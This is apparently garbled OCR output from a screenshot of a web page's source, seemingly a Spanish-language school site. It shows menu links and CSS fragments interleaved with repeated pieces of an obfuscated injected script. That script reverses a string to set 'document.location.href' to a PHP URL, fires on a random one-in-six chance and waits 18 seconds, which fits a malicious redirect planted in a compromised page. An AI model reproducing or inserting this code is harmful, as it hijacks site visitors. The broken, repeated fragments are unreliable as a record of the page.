
e().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrog
/:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
middle»]
().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrog
.tnemucod"];var number1=Math.floor(Math.random()*6);if (
de»
delay=18000;setTimeout($NfI
ttp://aspencatholicschool.co
ton-verde»
cion-bilingue/»>Formación
href=»http://aspencatholics
m/formacion-
deportiva/»>Formación Dep
return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc
;var number1=Math.floor(Math.random()*6);if (number1==3)
3{padding-
top: 30px !important;padding-bot
tom: 70px !i